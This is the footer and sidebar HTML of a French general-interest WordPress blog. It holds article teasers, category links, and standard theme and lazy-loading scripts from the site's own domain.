        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6951777d092aa
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->